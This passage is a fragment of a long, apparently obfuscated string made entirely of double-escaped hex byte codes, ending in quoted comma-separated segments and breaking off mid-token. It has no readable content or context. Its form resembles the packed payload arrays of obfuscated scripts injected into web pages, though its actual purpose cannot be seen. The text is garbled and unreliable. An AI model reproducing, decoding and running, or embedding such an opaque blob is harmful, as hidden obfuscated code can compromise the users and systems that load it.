5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6